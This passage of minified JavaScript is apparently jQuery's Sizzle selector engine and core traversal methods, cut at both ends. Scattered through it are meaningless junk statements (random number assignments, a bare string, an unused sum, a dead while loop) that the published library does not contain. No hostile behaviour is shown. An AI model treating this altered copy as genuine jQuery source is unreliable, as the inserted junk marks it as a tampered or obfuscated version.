_$r,_$o,_$s,_$a,_$l,_$u,_$f,_$h,p=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!i&&((t?t.ownerDocument||t:F)!==D&&O(t),t=t||D,j)){if(11!==g&&(_$u=ve.exec(e)))if(_$r=_$u[1]){if(9===g){if(!(_$s=t.getElementById(_$r)))return n;if(_$s.id===_$r)return n.push(_$s),n}else if(p&&(_$s=p.getElementById(_$r))&&R(t,_$s)&&_$s.id===_$r)return n.push(_$s),n}else{if(_$u[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((_$r=_$u[3])&&_.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(_$r)),n}if(_.qsa&&!U[e+" "]&&(!_$P||!_$P.test(e))){if(1!==g)p=t,_$h=e;else if("object"!==t.nodeName.toLowerCase()){for((_$a=t.getAttribute("id"))?_$a=_$a.replace(ye,"\\$&"):t.setAttribute("id",_$a=_$H),_$o=(_$f=C(e)).length,_$l=fe.test(_$a)?"#"+_$a:"[id='"+_$a+"']";_$o--;)_$f[_$o]=_$l+" "+d(_$f[_$o]);_$h=_$f.join(","),p=me.test(e)&&c(t.parentNode)||t}if(_$h)try{return Y.apply(n,p.querySelectorAll(_$h)),n}catch(e){}finally{_$a===_$H&&t.removeAttribute("id")}}}return _$A(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return _$t.push(n+" ")>_$w.cacheLength&&delete e[_$t.shift()],e[n+" "]=i}var _$t=[];return e}function i(e){return e[_$H]=!0,e}function r(e){var _$t=D.createElement("div");try{return!!e(_$t)}catch(e){return!1}finally{_$t.parentNode&&_$t.parentNode.removeChild(_$t),_$t=null}}function o(e,t){for(var _$n=e.split("|"),_$i=_$n.length;_$i--;)_$w.attrHandle[_$n[_$i]]=t}function s(e,t){var _$n=t&&e,_$i=_$n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(_$i)return _$i;if(_$n){for(;_$n=_$n.nextSibling;)if(_$n===t)return-1}return e?1:-1}function a(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var _$n=t.nodeName.toLowerCase();return("input"===_$n||"button"===_$n)&&t.type===e}}function u(e){return i(function(t){return t=+t,i(function(n,i){for(var _$r,_$o=e([],n.length,t),_$s=_$o.length;_$s--;)n[_$r=_$o[_$s]]&&(n[_$r]=!(i[_$r]=n[_$r]))})})}function c(e){return e&&void 0!==e.getElementsByTagName&&e}function f(){}function d(e){for(var _$t=0,_$n=e.length,_$i="";_$n>_$t;_$t++)_$i+=e[_$t].value;return _$i}function h(e,t,n){var _$i=t.dir,_$r=n&&"parentNode"===_$i,_$o=W++;return t.first?function(t,n,o){for(;t=t[_$i];)if(1===t.nodeType||_$r)return e(t,n,o)}:function(t,n,s){var _$a,_$l,_$u,c=[_$$,_$o];if(s){for(;t=t[_$i];)if((1===t.nodeType||_$r)&&e(t,n,s))return!0}else for(;t=t[_$i];)if(1===t.nodeType||_$r){if(_$u=t[_$H]||(t[_$H]={}),_$l=_$u[t.uniqueID]||(_$u[t.uniqueID]={}),(_$a=_$l[_$i])&&_$a[0]===_$$&&_$a[1]===_$o)return c[2]=_$a[2];if(_$l[_$i]=c,c[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var _$r=e.length;_$r--;)if(!e[_$r](t,n,i))return!1;return!0}:e[0]}function g(e,t,n,i,r){for(var _$o,_$s=[],_$a=0,_$l=e.length,_$u=null!=t;_$l>_$a;_$a++)(_$o=e[_$a])&&(n&&!n(_$o,i,r)||(_$s.push(_$o),_$u&&t.push(_$a)));return _$s}function v(e,n,r,o,s,a){return o&&!o[_$H]&&(o=v(o)),s&&!s[_$H]&&(s=v(s,a)),i(function(i,a,l,u){var c,_$f,d,_$h=[],p=[],_$v=a.length,m=i||function(e,n,i){for(var _$r=0,_$o=n.length;_$o>_$r;_$r++)t(e,n[_$r],i);return i}(n||"*",l.nodeType?[l]:l,[]),y=!e||!i&&n?m:g(m,_$h,e,l,u),b=r?s||(i?e:_$v||o)?[]:a:y;if(r&&r(y,b,l,u),o)for(c=g(b,p),o(c,[],l,u),_$f=c.length;_$f--;)(d=c[_$f])&&(b[p[_$f]]=!(y[p[_$f]]=d));if(i){if(s||e){if(s){for(c=[],_$f=b.length;_$f--;)(d=b[_$f])&&c.push(y[_$f]=d);s(null,b=[],c,u)}for(_$f=b.length;_$f--;)(d=b[_$f])&&(c=s?Z(i,d):_$h[_$f])>-1&&(i[c]=!(a[c]=d))}}else b=g(b===a?b.splice(_$v,b.length):b),s?s(null,a,b,u):Y.apply(a,b)})}function m(e){for(var _$t,_$n,_$i,_$r=e.length,_$o=_$w.relative[e[0].type],_$s=_$o||_$w.relative[" "],_$a=_$o?1:0,_$l=h(function(e){return e===_$t},_$s,!0),_$u=h(function(e){return Z(_$t,e)>-1},_$s,!0),c=[function(e,n,i){var _$r=!_$o&&(i||n!==k)||((_$t=n).nodeType?_$l(e,n,i):_$u(e,n,i));return _$t=null,_$r}];_$r>_$a;_$a++)if(_$n=_$w.relative[e[_$a].type])c=[h(p(c),_$n)];else{if((_$n=_$w.filter[e[_$a].type].apply(null,e[_$a].matches))[_$H]){for(_$i=++_$a;_$r>_$i&&!_$w.relative[e[_$i].type];_$i++);return v(_$a>1&&p(c),_$a>1&&d(e.slice(0,_$a-1).concat({value:" "===e[_$a-2].type?"*":""})).replace(se,"$1"),_$n,_$i>_$a&&m(e.slice(_$a,_$i)),_$r>_$i&&m(e=e.slice(_$i)),_$r>_$i&&d(e))}c.push(_$n)}return p(c)}function y(e,n){var _$r=n.length>0,_$o=e.length>0,_$s=function s(i,s,a,l,u){var c,_$f,d,_$h=0,p="0",v=i&&[],m=[],y=k,b=i||_$o&&_$w.find.TAG("*",u),_=_$$+=null==y?1:Math.random()||.1,E=b.length;for(u&&(k=s===D||s||u);p!==E&&null!=(c=b[p]);p++){if(_$o&&c){for(_$f=0,s||c.ownerDocument===D||(O(c),a=!j);d=e[_$f++];)if(d(c,s||D,a)){l.push(c);break}u&&(_$$=_)}_$r&&((c=!d&&c)&&_$h--,i&&v.push(c))}if(_$h+=p,_$r&&p!==_$h){for(_$f=0;d=n[_$f++];)d(v,m,s,a);if(i){if(_$h>0)for(;p--;)v[p]||m[p]||(m[p]=K.call(l));m=g(m)}Y.apply(l,m),u&&!i&&m.length>0&&_$h+n.length>1&&t.uniqueSort(l)}return u&&(_$$=_,k=y),v};return _$r?i(_$s):_$s}var b,_,_$w,E,x,C,T,_$A,k,S,I,O,D,_$N,j,_$P,L,_$M,R,_$H="sizzle"+1*new Date,F=e.document,_$$=0,W=0,q=n(),B=n(),U=n(),V=function V(e,t){return e===t&&(I=!0),0},z=1<<31,G={}.hasOwnProperty,Q=[],K=Q.pop,X=Q.push,Y=Q.push,J=Q.slice,Z=function Z(e,t){for(var _$n=0,_$i=e.length;_$i>_$n;_$n++)if(e[_$n]===t)return _$n;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",te="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ie="\\["+te+"*("+ne+")(?:"+te+"*([*^$|!~]?=)"+te+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+te+"*\\]",re=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",oe=new RegExp(te+"+","g"),se=new RegExp("^"+te+"+|((?:^|[^\\\\])(?:\\\\.)*)"+te+"+$","g"),ae=new RegExp("^"+te+"*,"+te+"*"),le=new RegExp("^"+te+"*([>+~]|"+te+")"+te+"*"),ue=new RegExp("="+te+"*([^\\]'\"]*?)"+te+"*\\]","g"),ce=new RegExp(re),fe=new RegExp("^"+ne+"$"),de={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+te+"*(even|odd|(([+-]|)(\\d*)n|)"+te+"*(?:([+-]|)"+te+"*(\\d+)|))"+te+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+te+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+te+"*((?:-\\d)?\\d*)"+te+"*\\)|)(?=[^-]|$)","i")},he=/^(?:input|select|textarea|button)$/i,pe=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,me=/[+~]/,ye=/'|\\/g,be=new RegExp("\\\\([\\da-f]{1,6}"+te+"?|("+te+")|.)","ig"),_e=function _e(e,t,n){var _$i="0x"+t-65536;return _$i!=_$i||n?t:0>_$i?String.fromCharCode(_$i+65536):String.fromCharCode(_$i>>10|55296,1023&_$i|56320)},we=function we(){O()};try{Y.apply(Q=J.call(F.childNodes),F.childNodes),Q[F.childNodes.length].nodeType}catch(e){Y={apply:Q.length?function(e,t){X.apply(e,J.call(t))}:function(e,t){for(var _$n=e.length,_$i=0;e[_$n++]=t[_$i++];);e.length=_$n-1}}}_=t.support={},x=t.isXML=function x(e){var _$t=e&&(e.ownerDocument||e).documentElement;return!!_$t&&"HTML"!==_$t.nodeName},O=t.setDocument=function O(e){var _$t,_$n,_$i=e?e.ownerDocument||e:F;return _$i!==D&&9===_$i.nodeType&&_$i.documentElement?(D=_$i,_$N=D.documentElement,j=!x(D),(_$n=D.defaultView)&&_$n.top!==_$n&&(_$n.addEventListener?_$n.addEventListener("unload",we,!1):_$n.attachEvent&&_$n.attachEvent("onunload",we)),_.attributes=r(function(e){return e.className="i",!e.getAttribute("className")}),_.getElementsByTagName=r(function(e){return e.appendChild(D.createComment("")),!e.getElementsByTagName("*").length}),_.getElementsByClassName=ge.test(D.getElementsByClassName),_.getById=r(function(e){return _$N.appendChild(e).id=_$H,!D.getElementsByName||!D.getElementsByName(_$H).length}),_.getById?(_$w.find.ID=function(e,t){if(void 0!==t.getElementById&&j){var _$n=t.getElementById(e);return _$n?[_$n]:[]}},_$w.filter.ID=function(e){var _$t=e.replace(be,_e);return function(e){return e.getAttribute("id")===_$t}}):(delete _$w.find.ID,_$w.filter.ID=function(e){var _$t=e.replace(be,_e);return function(e){var _$n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return _$n&&_$n.value===_$t}}),_$w.find.TAG=_.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):_.qsa?t.querySelectorAll(e):void 0}:function(e,t){var _$n,_$i=[],_$r=0,_$o=t.getElementsByTagName(e);if("*"===e){for(;_$n=_$o[_$r++];)1===_$n.nodeType&&_$i.push(_$n);return _$i}return _$o},_$w.find.CLASS=_.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&j?t.getElementsByClassName(e):void 0},L=[],_$P=[],(_.qsa=ge.test(D.querySelectorAll))&&(r(function(e){_$N.appendChild(e).innerHTML="<a id='"+_$H+"'></a><select id='"+_$H+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&_$P.push("[*^$]="+te+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||_$P.push("\\["+te+"*(?:value|"+ee+")"),e.querySelectorAll("[id~="+_$H+"-]").length||_$P.push("~="),e.querySelectorAll(":checked").length||_$P.push(":checked"),e.querySelectorAll("a#"+_$H+"+*").length||_$P.push(".#.+[+~]")}),r(function(e){var _$t=D.createElement("input");_$t.setAttribute("type","hidden"),e.appendChild(_$t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&_$P.push("name"+te+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||_$P.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),_$P.push(",.*:")})),(_.matchesSelector=ge.test(_$M=_$N.matches||_$N.webkitMatchesSelector||_$N.mozMatchesSelector||_$N.oMatchesSelector||_$N.msMatchesSelector))&&r(function(e){_.disconnectedMatch=_$M.call(e,"div"),_$M.call(e,"[s!='']:x"),L.push("!=",re)}),_$P=_$P.length&&new RegExp(_$P.join("|")),L=L.length&&new RegExp(L.join("|")),_$t=ge.test(_$N.compareDocumentPosition),R=_$t||ge.test(_$N.contains)?function R(e,t){var _$n=9===e.nodeType?e.documentElement:e,_$i=t&&t.parentNode;return e===_$i||!(!_$i||1!==_$i.nodeType||!(_$n.contains?_$n.contains(_$i):e.compareDocumentPosition&&16&e.compareDocumentPosition(_$i)))}:function(e,t){if(t){for(;t=t.parentNode;)if(t===e)return!0}return!1},V=_$t?function V(e,t){if(e===t)return I=!0,0;var _$n=!e.compareDocumentPosition-!t.compareDocumentPosition;return _$n||(1&(_$n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!_.sortDetached&&t.compareDocumentPosition(e)===_$n?e===D||e.ownerDocument===F&&R(F,e)?-1:t===D||t.ownerDocument===F&&R(F,t)?1:S?Z(S,e)-Z(S,t):0:4&_$n?-1:1)}:function(e,t){if(e===t)return I=!0,0;var _$n,_$i=0,_$r=e.parentNode,_$o=t.parentNode,_$a=[e],_$l=[t];if(!_$r||!_$o)return e===D?-1:t===D?1:_$r?-1:_$o?1:S?Z(S,e)-Z(S,t):0;if(_$r===_$o)return s(e,t);for(_$n=e;_$n=_$n.parentNode;)_$a.unshift(_$n);for(_$n=t;_$n=_$n.parentNode;)_$l.unshift(_$n);for(;_$a[_$i]===_$l[_$i];)_$i++;return _$i?s(_$a[_$i],_$l[_$i]):_$a[_$i]===F?-1:_$l[_$i]===F?1:0},D):D},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==D&&O(e),n=n.replace(ue,"='$1']"),_.matchesSelector&&j&&!U[n+" "]&&(!L||!L.test(n))&&(!_$P||!_$P.test(n)))try{var _$i=_$M.call(e,n);if(_$i||_.disconnectedMatch||e.document&&11!==e.document.nodeType)return _$i}catch(e){}return t(n,D,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==D&&O(e),R(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==D&&O(e);var _$n=_$w.attrHandle[t.toLowerCase()],_$i=_$n&&G.call(_$w.attrHandle,t.toLowerCase())?_$n(e,t,!j):void 0;return void 0!==_$i?_$i:_.attributes||!j?e.getAttribute(t):(_$i=e.getAttributeNode(t))&&_$i.specified?_$i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var _$t,_$n=[],_$i=0,_$r=0;if(I=!_.detectDuplicates,S=!_.sortStable&&e.slice(0),e.sort(V),I){for(;_$t=e[_$r++];)_$t===e[_$r]&&(_$i=_$n.push(_$r));for(;_$i--;)e.splice(_$n[_$i],1)}return S=null,e},E=t.getText=function(e){var _$t,_$n="",_$i=0,_$r=e.nodeType;if(_$r){if(1===_$r||9===_$r||11===_$r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)_$n+=E(e)}else if(3===_$r||4===_$r)return e.nodeValue}else for(;_$t=e[_$i++];)_$n+=E(_$t);return _$n},(_$w=t.selectors={cacheLength:50,createPseudo:i,match:de,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function ATTR(e){return e[1]=e[1].replace(be,_e),e[3]=(e[3]||e[4]||e[5]||"").replace(be,_e),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function CHILD(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function PSEUDO(e){var _$t,_$n=!e[6]&&e[2];return de.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":_$n&&ce.test(_$n)&&(_$t=C(_$n,!0))&&(_$t=_$n.indexOf(")",_$n.length-_$t)-_$n.length)&&(e[0]=e[0].slice(0,_$t),e[2]=_$n.slice(0,_$t)),e.slice(0,3))}},filter:{TAG:function TAG(e){var _$t=e.replace(be,_e).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===_$t}},CLASS:function CLASS(e){var _$t=q[e+" "];return _$t||(_$t=new RegExp("(^|"+te+")"+e+"("+te+"|$)"))&&q(e,function(e){return _$t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function ATTR(e,n,i){return function(r){var _$o=t.attr(r,e);return null==_$o?"!="===n:!n||(_$o+="","="===n?_$o===i:"!="===n?_$o!==i:"^="===n?i&&0===_$o.indexOf(i):"*="===n?i&&_$o.indexOf(i)>-1:"$="===n?i&&_$o.slice(-i.length)===i:"~="===n?(" "+_$o.replace(oe," ")+" ").indexOf(i)>-1:"|="===n&&(_$o===i||_$o.slice(0,i.length+1)===i+"-"))}},CHILD:function CHILD(e,t,n,i,r){var _$o="nth"!==e.slice(0,3),_$s="last"!==e.slice(-4),_$a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var _$u,c,_$f,d,_$h,p,g=_$o!==_$s?"nextSibling":"previousSibling",v=t.parentNode,m=_$a&&t.nodeName.toLowerCase(),y=!l&&!_$a,b=!1;if(v){if(_$o){for(;g;){for(d=t;d=d[g];)if(_$a?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[_$s?v.firstChild:v.lastChild],_$s&&y){for(b=(_$h=(_$u=(c=(_$f=(d=v)[_$H]||(d[_$H]={}))[d.uniqueID]||(_$f[d.uniqueID]={}))[e]||[])[0]===_$$&&_$u[1])&&_$u[2],d=_$h&&v.childNodes[_$h];d=++_$h&&d&&d[g]||(b=_$h=0)||p.pop();)if(1===d.nodeType&&++b&&d===t){c[e]=[_$$,_$h,b];break}}else if(y&&(d=t,_$f=d[_$H]||(d[_$H]={}),c=_$f[d.uniqueID]||(_$f[d.uniqueID]={}),_$u=c[e]||[],_$h=_$u[0]===_$$&&_$u[1],b=_$h),!1===b)for(;(d=++_$h&&d&&d[g]||(b=_$h=0)||p.pop())&&((_$a?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&(_$f=d[_$H]||(d[_$H]={}),c=_$f[d.uniqueID]||(_$f[d.uniqueID]={}),c[e]=[_$$,b]),d!==t)););return(b-=r)===i||b%i==0&&b/i>=0}}},PSEUDO:function PSEUDO(e,n){var _$r,_$o=_$w.pseudos[e]||_$w.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return _$o[_$H]?_$o(n):_$o.length>1?(_$r=[e,e,"",n],_$w.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var _$i,_$r=_$o(e,n),_$s=_$r.length;_$s--;)_$i=Z(e,_$r[_$s]),e[_$i]=!(t[_$i]=_$r[_$s])}):function(e){return _$o(e,0,_$r)}):_$o}},pseudos:{not:i(function(e){var _$t=[],_$n=[],_$r=T(e.replace(se,"$1"));return _$r[_$H]?i(function(e,t,n,i){for(var _$o,_$s=_$r(e,null,i,[]),_$a=e.length;_$a--;)(_$o=_$s[_$a])&&(e[_$a]=!(t[_$a]=_$o))}):function(e,i,o){return _$t[0]=e,_$r(_$t,null,o,_$n),_$t[0]=null,!_$n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(be,_e),function(t){return(t.textContent||t.innerText||E(t)).indexOf(e)>-1}}),lang:i(function(e){return fe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(be,_e).toLowerCase(),function(t){var _$n;do{if(_$n=j?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(_$n=_$n.toLowerCase())===e||0===_$n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function target(t){var _$n=e.location&&e.location.hash;return _$n&&_$n.slice(1)===t.id},root:function root(e){return e===_$N},focus:function focus(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function enabled(e){return!1===e.disabled},disabled:function disabled(e){return!0===e.disabled},checked:function checked(e){var _$t=e.nodeName.toLowerCase();return"input"===_$t&&!!e.checked||"option"===_$t&&!!e.selected},selected:function selected(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function empty(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function parent(e){return!_$w.pseudos.empty(e)},header:function header(e){return pe.test(e.nodeName)},input:function input(e){return he.test(e.nodeName)},button:function button(e){var _$t=e.nodeName.toLowerCase();return"input"===_$t&&"button"===e.type||"button"===_$t},text:function text(e){var _$t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(_$t=e.getAttribute("type"))||"text"===_$t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[0>n?n+t:n]}),even:u(function(e,t){for(var _$n=0;t>_$n;_$n+=2)e.push(_$n);return e}),odd:u(function(e,t){for(var _$n=1;t>_$n;_$n+=2)e.push(_$n);return e}),lt:u(function(e,t,n){for(var _$i=0>n?n+t:n;--_$i>=0;)e.push(_$i);return e}),gt:u(function(e,t,n){for(var _$i=0>n?n+t:n;++_$i<t;)e.push(_$i);return e})}}).pseudos.nth=_$w.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_$w.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})_$w.pseudos[b]=l(b);return f.prototype=_$w.filters=_$w.pseudos,_$w.setFilters=new f,C=t.tokenize=function C(e,n){var _$i,_$r,_$o,_$s,_$a,_$l,_$u,c=B[e+" "];if(c)return n?0:c.slice(0);for(_$a=e,_$l=[],_$u=_$w.preFilter;_$a;){_$i&&!(_$r=ae.exec(_$a))||(_$r&&(_$a=_$a.slice(_$r[0].length)||_$a),_$l.push(_$o=[])),_$i=!1,(_$r=le.exec(_$a))&&(_$i=_$r.shift(),_$o.push({value:_$i,type:_$r[0].replace(se," ")}),_$a=_$a.slice(_$i.length));for(_$s in _$w.filter)!(_$r=de[_$s].exec(_$a))||_$u[_$s]&&!(_$r=_$u[_$s](_$r))||(_$i=_$r.shift(),_$o.push({value:_$i,type:_$s,matches:_$r}),_$a=_$a.slice(_$i.length));if(!_$i)break}return n?_$a.length:_$a?t.error(e):B(e,_$l).slice(0)},T=t.compile=function T(e,t){var _$n,_$i=[],_$r=[],_$o=U[e+" "];if(!_$o){for(t||(t=C(e)),_$n=t.length;_$n--;)(_$o=m(t[_$n]))[_$H]?_$i.push(_$o):_$r.push(_$o);(_$o=U(e,y(_$r,_$i))).selector=e}return _$o},_$A=t.select=function A(e,t,n,i){var _$r,_$o,_$s,_$a,_$l,_$u="function"==typeof e&&e,_$f=!i&&C(e=_$u.selector||e);if(n=n||[],1===_$f.length){if((_$o=_$f[0]=_$f[0].slice(0)).length>2&&"ID"===(_$s=_$o[0]).type&&_.getById&&9===t.nodeType&&j&&_$w.relative[_$o[1].type]){if(!(t=(_$w.find.ID(_$s.matches[0].replace(be,_e),t)||[])[0]))return n;_$u&&(t=t.parentNode),e=e.slice(_$o.shift().value.length)}for(_$r=de.needsContext.test(e)?0:_$o.length;_$r--&&(_$s=_$o[_$r],!_$w.relative[_$a=_$s.type]);)if((_$l=_$w.find[_$a])&&(i=_$l(_$s.matches[0].replace(be,_e),me.test(_$o[0].type)&&c(t.parentNode)||t))){if(_$o.splice(_$r,1),!(e=i.length&&d(_$o)))return Y.apply(n,i),n;break}}return(_$u||T(e,_$f))(i,t,!j,n,!t||me.test(e)&&c(t.parentNode)||t),n},_.sortStable=_$H.split("").sort(V).join("")===_$H,_.detectDuplicates=!!I,O(),_.sortDetached=r(function(e){return 1&e.compareDocumentPosition(D.createElement("div"))}),r(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),_.attributes&&r(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),r(function(e){return null==e.getAttribute("disabled")})||o(ee,function(e,t,n){var _$i;return n?void 0:!0===e[t]?t.toLowerCase():(_$i=e.getAttributeNode(t))&&_$i.specified?_$i.value:null}),t}(e);var z0BSXI90=20.707427268410957;ee.find=oe,ee.expr=oe.selectors,ee.expr[":"]=ee.expr.pseudos,ee.uniqueSort=ee.unique=oe.uniqueSort,ee.text=oe.getText,ee.isXMLDoc=oe.isXML,ee.contains=oe.contains;var vPrpzcL7=43.075352702605976;vPrpzcL7=81.51516381546492;var se=function se(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&ee(e).is(n))break;i.push(e)}return i},ae=function ae(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},le=ee.expr.match.needsContext,ue=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ce=/^.[^:#\[\.,]*$/;ee.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ee.find.matchesSelector(i,e)?[i]:[]:ee.find.matches(e,ee.grep(t,function(e){return 1===e.nodeType}))},ee.fn.extend({find:function find(e){var _$t,n=this.length,i=[],r=this;if("string"!=typeof e)return this.pushStack(ee(e).filter(function(){for(_$t=0;n>_$t;_$t++)if(ee.contains(r[_$t],this))return!0}));for(_$t=0;n>_$t;_$t++)ee.find(e,r[_$t],i);return i=this.pushStack(n>1?ee.unique(i):i),i.selector=this.selector?this.selector+" "+e:e,i},filter:function filter(e){return this.pushStack(i(this,e||[],!1))},not:function not(e){return this.pushStack(i(this,e||[],!0))},is:function is(e){return!!i(this,"string"==typeof e&&le.test(e)?ee(e):e||[],!1).length}});87.63092959458834+76.71800696340722;"tHBquyfH";var fe,de=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ee.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||fe,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:de.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=_instanceof(t,ee)?t[0]:t,ee.merge(this,ee.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:U,!0)),ue.test(i[1])&&ee.isPlainObject(t))for(i in t)ee.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=U.getElementById(i[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=U,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ee.isFunction(e)?void 0!==n.ready?n.ready(e):e(ee):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ee.makeArray(e,this))}).prototype=ee.fn,fe=ee(U);var tHhD9kPb=30.77492252319097;while(tHhD9kPb<6){tHhD9kPb++}var he=/^(?:parents|prev(?:Until|All))/,pe={children:!0,contents:!0,next:!0,prev:!0};ee.fn.extend({has:function has(e){var _$t=ee(e,this),n=_$t.length;return this.filter(function(){for(var _$e=0;n>_$e;_$e++)if(ee.contains(this,_$t[_$e]))return!0})},closest:function closest(e,t){for(var n,i=0,r=this.length,o=[],_$s=le.test(e)||"string"!=typeof e?ee(e,t||this.context):0;r>i;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(_$s?_$s.index(n)>-1:1===n.nodeType&&ee.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ee.uniqueSort(o):o)},index:function index(e){return e?"string"==typeof e?Q.call(ee(e),this[0]):Q.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function add(e,t){return this.pushStack(ee.uniqueSort(ee.merge(this.get(),ee(e,t))))},addBack:function addBack(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ee.each({parent:function parent(e){var _$t=e.parentNode;return _$t&&11!==_$t.nodeType?_$t:null},parents:function parents(e){return se(e,"parentNode")},parentsUntil:function parentsUntil(e,t,n){return se(e,"parentNode",n)},next:function next(e){return r(e,"nextSibling")},prev:function prev(e){return r(e,"previousSibling")},nextAll:function nextAll(e){return se(e,"nextSibling")},prevAll:function prevAll(e){return se(e,"previousSibling")},nextUntil:function nextUntil(e,t,n){return se(e,"nextSibling",n)},prevUntil:function prevUntil(e,t,n){return se(e,"previousSibling",n)},siblings:function siblings(e){return ae((e.parentNode||{}).firstChild,e)},children:function children(e){return ae(e.firstChild)},contents:function contents(e){return e.contentDocument||ee.merge([],e.childNodes)}},function(e,t){ee.fn[e]=function(n,i){var r=ee.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof 